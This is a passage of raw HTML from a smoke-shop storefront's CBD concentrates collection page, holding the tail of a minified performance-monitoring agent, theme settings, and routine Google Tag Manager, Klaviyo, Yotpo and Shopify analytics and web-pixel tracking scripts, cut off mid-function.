f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "154743504979",  
                    item_list_name: "CBD Dabs &amp; Concentrates", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a7309-ba4c-7cef-9cce-5a4c5ce677c5/source_code-9/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"154743504979\",\"title\":\"CBD Dabs \u0026 Concentrates\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":154743504979,"requestId":"3393ded9-ba65-42e8-92bb-c3f4c1363a4f-1768349750"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
